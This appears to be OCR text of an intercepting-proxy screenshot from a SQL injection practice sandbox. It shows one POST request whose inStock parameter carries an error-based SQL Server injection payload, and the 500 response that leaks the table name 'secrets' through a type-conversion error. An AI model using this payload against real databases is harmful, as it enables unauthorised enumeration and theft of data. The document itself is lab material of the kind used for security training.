 Request
Pretty Raw Hex \n
1 POST /exploit/api/error HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 184
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/exploit/error
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 inStock=CAST((SELECT TABLE_NAME from exercise.information_schema.tables where TABLE_SCHEMA='dbo' ORDER BY
NAME OFFSET 1 ROWS FETCH NEXT 1 ROWS ONLY) as integer)&name=&sort=id&order=asc
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.21.4
3 Date: Wed, 21 Aug 2024 00:50:22 GMT
4 Content-Type: application/json
5 Content-Length: 193
6 Connection: keep-alive
7
8 {
"error":
"('22018', \"[22018] [Microsoft][ODBC Driver 17 for SQL Server][SQL Server]Conversion failed when conve
rting the nvarchar value 'secrets' to data type int. (245) (SQLExecDirectW)\")"
}
In
Re
Re
Re
Re
Re
Re
Re